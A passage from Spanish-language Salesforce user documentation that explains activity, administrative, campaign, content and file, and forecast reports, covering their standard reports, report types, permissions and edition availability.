También puede crear reportes personalizados para actividades haciendo clic en la ficha Reportes, **Nuevo reporte** y eligiendo **Actividades** como el tipo de datos del que realizar el reporte.

Nota: Haga clic en **Mostrar jerarquía** para ver la jerarquía de roles de su organización encima de los resultados de reporte. Puede usar la jerarquía de funciones para compartir datos de reportes con personas a distintos niveles de la jerarquía. Por ejemplo, si ve **Director ejecutivo > Vicepresidente de ventas globales > Director de operaciones de ventas**, está viendo datos de la función Director general de operaciones de ventas. Haga clic en cualquier nombre de función para ver y compartir los datos visibles para las personas con esa función.

Funciones especiales de Reportes de actividades

Tenga en cuenta lo siguiente cuando ejecute reportes de actividades:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com** (La edición determina qué reportes verá.)

#### **Reportes estándar**

- **•** Elija el reporte Estado del email HTML si tiene activado el seguimiento del email HTML. Esto muestra cualquier cosa de la lista relacionada con el Estado del email HTML de sus prospectos y contactos.
- **•** Elija el reporte Eventos con invitados para incluir sólo eventos para varios usuarios en el reporte. Los filtros estándar para eventos con invitados son:
	- **–** Asignado a...: muestra sólo eventos para varios usuarios que le pertenecen.
	- **–** Asignado al equipo de...: muestra eventos para varios usuarios que pertenecen a cualquier miembro de su equipo.
	- **–** El invitado es...: muestra sólo los eventos para varios usuarios que le enumeran como invitado.
	- **–** El invitado se encuentra en el equipo de...: muestra los eventos para varios usuarios que enumeran al alguien de su equipo como invitado.
- **•** El reporte Mis solicitudes de aprobación delegadas enumera todas las solicitudes de aprobación para las que el usuario tiene el poder de aprobación. Observe que el reporte Todas las solicitudes de aprobación pendientes está incluido en la carpeta Reportes de actividades.
- En las organizaciones con Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, para mostrar las actividades correspondientes a los usuarios que le informan, utilice los vínculos **Jerarquía** en el reporte Tareas y citas. Observe que sólo puede ver sus propias actividades y las pertenecientes a usuarios que se encuentren por debajo de usted en la jerarquía de funciones.
- **•** Si su organización utiliza Actividades compartidas, los reportes (incluyendo tipos de reporte personalizado y reportes de Tareas y eventos) muestran diferentes resultados dependiendo de sus permisos. Supongamos que está realizando reportes acerca de eventos y sus resultados de reporte incluyen un evento relacionado con dos o más contactos y también tiene invitados. Si usted es un administrador, sus resultados de reportes muestran un contacto principal además de un evento por separado para cada invitado. Si no es un administrador, sus resultados de reporte solo muestra un evento para el contacto principal.

#### **Tipos de reporte**

- **•** Mediante el generador de reportes, puede crear reportes de actividades que muestren las actividades relacionadas con otro tipo de registro. Por ejemplo, un reporte de Actividades con prospectos muestra actividades asociadas con prospectos.
- **•** Los reportes de Actividades con prospectos no muestran datos para los campos Línea de dirección 1, Línea de dirección 2 y Línea de dirección 3.

#### **Sugerencias sobre reportes de actividades**

- **•** Establezca un criterio de búsqueda de "Invitación a un evento igual a 0" para filtrar eventos que sean invitaciones de reunión enviadas a usuarios para un evento para varios usuarios.
- **•** Las actividades archivadas no se incluyen en los reportes. Se archivan los eventos y las tareas cerradas anteriores a un año. Sin embargo, no se archivan las tareas abiertas. Puede continuar viendo actividades archivadas de un registro seleccionando **Ver todo** en la sección Historial de actividades de la págian de detalles de un registro.
- **•** Las actividades para contactos privados sólo se muestran en reportes para el propietario del contacto.
- **•** Los filtros estándar para los reportes de actividades permiten limitar los resultados del reporte mediante las siguientes opciones. Algunas de estas opciones no serán visibles dependiendo de la edición.
	- **–** Mis actividades: muestra las actividades que le pertenecen.
	- **–** Mis actividades delegadas: muestra las actividades que ha creado pero que pertenecen a otra persona con la misma función y por debajo de su función en la jerarquía de funciones.
	- **–** Actividades de mi equipo: muestra las actividades que pertenecen a usuarios que dependan de usted en la jerarquía de funciones.
	- **–** Todas las actividades: muestra las actividades que puede ver, tal y como las determina el modelo de colaboración.

**•** Si recibe un mensaje de error indicándole que su reporte de actividades tiene demasiados resultados, personalice el reporte para incluir un filtro en una lista de selección, un texto o un campo de fecha. De forma alternativa, puede volver a ejecutar el reporte mediante un tipo de datos de actividad diferente como, por ejemplo "Actividades con cuentas" o "Actividades con oportunidades".

#### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### <span id="page-3644-0"></span>**Reportes administrativos**

PERMISOS DE USUARIO



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Los reportes administrativos le ayudan a analizar sus usuarios, documentos y solicitudes de aprobación pendientes de Salesforce. Puede crear un reporte de los usuarios de Salesforce activos y ver quién ha estado iniciando sesión.

Nota: La carpeta Reportes administrativos aparece oculta en la ficha Reportes solo si tiene el permiso "Ver parámetros y configuración". No necesitará este permiso para ver el tipo de reporte Reportes administrativos: todos los usuarios podrán verlo y gestionar los reportes de documento asociados con ese tipo. Para ver otros tipos de reportes asociados con ese tipo, como los reportes de usuario y solicitud de aprobación, deberá tener el permiso.

Funciones especiales de los reportes administrativos

Tenga en cuenta lo siguiente cuando ejecute reportes administrativos:

#### **Reportes estándar**

- **•** El reporte Todos los usuarios activos muestra los usuarios activos de su organización y la última vez que iniciaron sesión.
- **•** El reporte Usuarios que han iniciado sesión esta semana muestra todos los usuarios que han iniciado sesión en Salesforce los últimos siete días. Si las comunidades están activadas, puede agregar una columna Comunidad para ver qué usuarios de comunidades también han iniciado sesión.
- **•** El reporte Documentos muestra los documentos de cada carpeta.
- **•** El reporte Todas las solicitudes de aprobación pendientes enumera las solicitudes que esperan aprobación correspondientes a cada proceso de aprobación. Observe que el reporte Mis solicitudes de aprobación delegadas está incluido en la carpeta Reportes de actividades.
- **•** Si su organización utiliza territorios, el Reporte de territorios de usuarios en la carpeta Reportes de territorios resume los territorios que se han asignado a los usuarios.

#### **Tipos de reporte**

- **•** Cree un reporte personalizado que muestre los reportes de su organización y la última vez que se utilizó cada reporte. Elija Reportes administrativos y seleccione Reportes como el tipo de reporte.
- **•** Si su organización usa comunidades, puede crear reportes sobre el historial de inicio de sesión de miembros externos de sus comunidades.
	- **1.** Cree un reporte personalizado.
	- **2.** Seleccione Reportes administrativos.
	- **3.** Seleccione usuarios como el tipo de reporte.
	- **4.** Agregue Comunidad para crear reportes sobre sus columnas.
	- **5.** Agregue un filtro que incluya perfiles de los usuarios de comunidad.
- **•** Si su organización utiliza un portal de clientes de Salesforce , puede crear reportes de los usuarios del portal de clientes:
	- **1.** Cree un reporte personalizado.
	- **2.** Seleccione Reportes administrativos.
	- **3.** Seleccione usuarios como el tipo de reporte.
	- **4.** Agregue un Tipo de licencia, Perfil y Función a sus columnas de reporte. (No puede crear reportes de funciones para usuarios de portal de gran volumen porque no tienen funciones.)

Nota: No se permiten los conjuntos de permisos.

También puede agregar el campo Cuenta de portal de clientes a sus reportes de cuentas para visualizar qué cuentas tienen los contactos activados para utilizar el portal.

**•** Puede crear tipos de reportes personalizados que sus usuarios pueden usar en los tableros y reportes de la organización. Cuando defina un tipo de reporte personalizado, seleccione los reportes o tableros de la lista desplegable Objeto principal de la página Nuevo tipo de reporte personalizado.

#### **Sugerencias sobre reportes administrativos**

**•** Los usuarios con el permiso "Gestionar usuarios internos" pueden crear un reporte de usuario personalizado que contiene los detalles de los intentos de inicio de sesión del usuario. Los campos pertinentes, como Fecha/hora de inicio de sesión, Dirección IP de origen y Estado de inicio de sesión, están agrupados en la sección Historial de inicio de sesión en el paso Seleccionar las columnas. Tenga en cuenta que el campo Tipo de cliente muestra si el usuario ha iniciado sesión mediante un explorador Web o una interfaz alternativa, como Connect for Lotus Notes o un portal de socios. También puede ver los usuarios que han iniciado sesión definiendo los criterios para el reporte: seleccione el campo Fecha/hora de inicio de sesión y el operador "igual a" y deje el tercer valor en blanco.

CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### Analytics Reportes

#### <span id="page-3646-0"></span>**Reportes de campañas**

Utilice reportes de campaña para analizar sus esfuerzos de marketing. Puede realizar reportes sobre el desempeño de las inversiones de sus campañas, realizar un seguimiento de las personas a las que dirigió sus campañas y las que respondieron o analizar las oportunidades que surgieron de sus campañas.

Funciones especiales de los reportes de campañas

Tenga en cuenta lo siguiente cuando ejecute reportes de campañas:

#### **Reportes estándar**

**•** En el reporte personalizado de detalle de campaña y el reporte de análisis del desempeño de las inversiones (ROI) de campañas puede incluir estadísticas de jerarquía de campañas

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

- que ofrecen valores añadidos a una campaña principal y todas las campañas por debajo de ésta en la jerarquía de campañas. Si sus campañas incluyen una lista de selección personalizada que indica el nivel de jerarquía (por ejemplo, "táctica", "programa" e "iniciativa"), puede ejecutar un reporte que resuma todos los datos en cualquier nivel de jerarquía de todas las campañas.
- **•** Utilice los reportes Prospectos de la campaña o Contactos de la campaña para enumerar los prospectos o los contactos asociados con sus campañas.
- **•** Utilice el reporte de miembros de campaña para obtener una lista de miembros según campaña.
- **•** Utilice el reporte de análisis de los miembros de la campaña para resumir información acerca de quién ha respondido a las campañas.
- **•** Utilice el reporte de los ingresos de la campaña para analizar las oportunidades que han surgido de sus campañas. En Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, también puede analizar productos, programas de cantidad y programas de ingresos en este reporte.
- **•** El Reporte de análisis del desempeño de las inversiones (ROI) de campañas calcula la recuperación de la inversión y el promedio de costos de las campañas. El desempeño de las inversiones (ROI) se calcula como la ganancia neta (Valor total de oportunidades ganadas - Costo real) dividido entre el Costo real. El resultado del desempeño de las inversiones (ROI) se expresa en porcentaje.
- **•** Utilice el reporte Campañas con oportunidades influidas para ver las oportunidades que reciben la influencia de varias campañas.

Nota: El reporte Campañas con oportunidades influidas respeta las reglas de colaboración de cuentas, contactos y campañas. Los objetos con reglas de colaboración establecidas como privadas no se mostrarán en el reporte.

#### **Tipos de reporte**

- **•** Utilice las campañas con el tipo de reporte personalizado de miembros de la campaña para crear un reporte que contenga información sobre los prospectos y los contactos de varias campañas. Utilice el reporte de respuesta a campañas para ver los contactos y prospectos de una campaña específica. Estos reportes sólo están disponibles para los usuarios que cuentan con el permiso "Leer" tanto en los prospectos como en los contactos.
- **•** Utilice el reporte Campañas con información de prospectos y prospectos convertidos para visualizar información sobre la duración de los prospectos organizada en función de la campaña o campañas.
- **•** Utilice el reporte Campañas con oportunidades influidas para ver las oportunidades que reciben la influencia de varias campañas.

#### **Sugerencias para reportes de campañas**

- **•** Algunos reportes permiten limitar los datos a una campaña utilizando el icono de búsqueda para seleccionar una campaña. Si el usuario que ejecuta un reporte ya no tiene acceso para visualizar la campaña seleccionada, el reporte no muestra ningún resultado. El comportamiento de este reporte es similar a lo que sucede cuando se elimina una campaña.
- **•** Estado del miembro es el estado de un prospecto o contacto relacionado con la campaña. El propietario de la campaña puede crear hasta 50 valores de estado de los miembros. Entre los valores de muestra de Estado del miembro se incluyen "Planificado", "Enviado", o "Asistente". Además, ahora puede agregar los campos Primera asociación de miembro,

Respondido y Primera respuesta de miembro a reportes de campañas. Estos campos permiten ver la fecha en la que el miembro se agregó a la campaña, si el miembro respondió a la campaña y la fecha en la que el miembro respondió inicialmente a la campaña.

- **•** La Última actividad de una campaña es la fecha de vencimiento más reciente de una actividad del registro Las siguientes actividades pasadas o futuras establecen esa fecha:
	- **–** Cualquier evento
	- **–** Tareas cerradas

#### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

<span id="page-3647-0"></span>[Acotación de resultados de reportes](#page-3773-0)

#### **Reportes de contenido y archivo**

Ejecute reportes de contenido y archivo para analizar la forma en que los usuarios usan los archivos y Salesforce CRM Content.

Reportes estándar de contenido y archivo

Ejecute estos reportes predefinidos sobre archivos y contenido.

#### **Autores de contenido**

Este reporte le permite ver cuántos archivos, paquetes de contenido, documentos de Google Docs y vínculos Web ha publicado cada autor en Salesforce CRM Content.

#### **Periodo de tiempo de publicación de contenido**

Determine cuántos archivos, paquetes de contenido, documentos de Google Docs y vínculos Web se han publicado cada en una biblioteca durante un periodo de tiempo dado.

#### **Descargas de contenido y archivo**

Consulte qué usuarios han descargado qué archivos y cuándo lo hicieron.

#### **Vinculación de archivo y contenido**

Consulte la cantidad de veces que se ha descargado o compartido un archivo, así como las que ha recibido un comentario o un Me gusta.

#### **Vínculos de contenido y archivo**

Vea qué archivos están compartiendo los usuarios empleando entregas de contenido o con **Compartir mediante vínculo**. Vea el momento en que se creó cada vínculo, su caducidad, el momento en que se accedió por última vez, si está protegido por contraseña, y el número total de veces al que se ha accedido al vínculo. Es posible acceder a todos los vínculos de este reporte por usuarios fuera de su organización.

#### **Administradores de biblioteca**

Utilice este reporte para visualizar el número de archivos, paquetes de contenido, documentos de Google Docs y vínculos Web de cada biblioteca, así como la cantidad total de almacenamiento de archivos utilizado por cada biblioteca.

#### **Contenido de biblioteca**

Utilice este reporte para visualizar el número de archivos, paquetes de contenido, documentos de Google Docs y vínculos Web de cada biblioteca, así como la cantidad total de almacenamiento de archivos utilizado por cada biblioteca.

#### **Contenido más descargado**

Le permite determinar qué archivos y paquetes de contenido se descargan con más frecuencia y qué vínculos Web y documentos de Google Docs se abren con más frecuencia.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### **Contenido con más suscripciones**

Le permite determinar qué archivos, paquetes de contenido, documentos de Google Docs y vínculos Web tienen más suscriptores.

#### **Contenido inactivo**

Sepa qué archivos no se han descargado o revisado recientemente.

Tipos de reporte de contenido y archivo

Cree reportes estándar sobre archivos y contenido.

#### **Reporte de contenido**

Genere un reporte sobre Salesforce CRM Content.





# **Reporte de biblioteca y usuario**

Genera una lista de usuarios asignados a bibliotecas.



# **Reporte de contenido y archivo**

Genere un reporte sobre los archivos que se han cargado en su organización.





Consejos de uso de los reportes de contenido y archivo

**•** Los usuarios de Salesforce CRM Content que tengan seleccionada la opción Gestionar contenido en su permiso de biblioteca pueden clasificar los datos de reportes en función de las bibliotecas a las que tienen acceso ("Mis bibliotecas") o de todas las bibliotecas de la organización ("Todas las bibliotecas"). Los usuarios que no tengan la opción Gestionar contenido solo pueden clasificar los datos en función de las bibliotecas a las que tienen acceso.

- **•** Clasifique los reportes personalizados por Nombre de la biblioteca para visualizar los datos de archivos individuales, así como resúmenes de bibliotecas, como el almacenamiento total utilizado y el número total de descargas.
- **•** Clasifíquelos de acuerdo con el Id. de contenido para ver los datos de un documento concreto.
- **•** Si tiene usuarios del portal de clientes o el portal de socios con el permiso de usuario "Crear bibliotecas", ejecute el reporte Administradores de biblioteca para determinar qué bibliotecas nuevas han creado los usuarios de los portales.

[La página de ejecución de reportes](#page-3833-0) [Acotación de resultados de reportes](#page-3773-0)

#### <span id="page-3651-0"></span>**Reportes de pronósticos**

Los reportes de pronósticos le proporcionan información acerca de sus datos de pronósticos personalizables.

- Nota: Esta información se aplica a Pronósticos personalizables y no a [Pronósticos de](#page-1487-0) [colaboración.](#page-1487-0)
- Nota: Si no ve la carpeta Reportes de pronósticos, puede que su organización no haya activado los pronósticos personalizables. El pronóstico personalizable incluye cinco tipo de reporte estándar. No puede crear tipos de reporte personalizados con pronóstico personalizable.

Funciones especiales de los reportes de pronósticos personalizables

Tenga en cuenta lo siguiente cuando ejecute reportes de pronósticos personalizables:

#### **Reportes estándar**

Cree un reporte de historial de pronósticos si desea que el reporte incluya información acerca de los pronósticos que ya ha enviado. Seleccione *Todos los pronósticos* para mostrar el estado de los pronósticos después de cada actualización. Elija *Últimos pronósticos* para mostrar únicamente el estado actual de los pronósticos.

#### **Tipos de reporte**

- **•** Al crear un reporte de pronósticos personalizado, elija el tipo de registro **Pronóstico personalizable: Pronósticos de oportunidades** si desea incluir información acerca de las oportunidades que contribuyen con su pronóstico.
- **•** Puede incluir campos de usuario personalizados en reportes de pronóstico de oportunidades personalizados como columnas y valores de columna. Los campos de usuario personalizados están disponibles como información personalizada del propietario de la oportunidad o del propietario de la cuenta. La etiqueta del campo personalizado se puede utilizar para la información sobre el propietario de la oportunidad o el propietario de la cuenta, lo que puede llevar a confusión si están en el mismo reporte y tienen etiquetas de campo similares.
- **•** Si tiene el permiso "Ver todos los pronósticos", los reportes de resumen de pronósticos y de historial de pronósticos incluirán todos los datos de los usuarios de la jerarquía de pronósticos seleccionada, incluyendo los usuarios en las carpetas de la jerarquía de pronósticos que no tengan un administrador de pronósticos.

#### **Sugerencias sobre reportes de pronósticos personalizables**

- **•** Debe especificar un intervalo de reportes por año fiscal o por fecha.
- **•** Los reportes de pronósticos incluyen oportunidades privadas.
- **•** Los importes de oportunidades se incluyen en reportes de pronósticos si la oportunidad está establecida como cerrada en el período de pronóstico.
- **•** Los reportes de pronósticos incluyen sólo oportunidades establecidas como cerradas en el período de pronóstico, excepto las asignadas a la categoría de pronóstico Omitido.

#### EDICIONES

Disponible en: Salesforce Classic

- **•** Cree un reporte de resumen de pronósticos si desea ver información acerca de los importes de su pronóstico sin detalles acerca de las oportunidades que contribuyen a ese importe.
- **•** Si su organización utiliza territorios, puede crear reportes personalizados que resuman información por el nombre de territorio.
